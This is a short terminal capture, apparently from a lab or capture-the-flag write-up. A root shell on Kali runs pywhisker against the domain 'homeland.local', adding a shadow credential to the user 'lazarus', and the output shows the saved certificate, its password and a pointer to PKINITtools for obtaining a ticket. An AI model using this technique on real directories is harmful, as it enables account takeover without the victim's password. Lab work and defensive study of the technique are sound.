 ┌──(root㉿kali)-[~]
└─# pywhisker -t lazarus -d homeland.local -a add --dc-ip 192.168.20.102 -u n.kiriazis -p
[*] Searching for the target account
[*] Target user found: CN=Lazarus Of Bethany,OU=HR,DC=homeland,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: caaa6a23-f94c-400b-6e78-fef77f73ae8b
[*] Updating the msDS-KeyCredentialLink attribute of lazarus
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: 2hiKce7z.pfx
[*] Must be used with password: FPHbleOMhIJTnvNt6z4d
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools